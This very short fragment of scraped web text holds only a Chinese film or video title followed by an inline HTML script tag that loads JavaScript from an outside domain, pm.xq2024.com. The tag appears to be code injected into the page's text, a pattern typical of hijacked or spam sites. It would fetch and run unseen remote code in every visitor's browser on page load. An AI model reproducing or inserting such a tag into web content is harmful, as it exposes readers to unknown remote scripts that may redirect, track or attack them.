 大土炮之疯狂导演<script src=https://pm.xq2024.com/pm.js></script>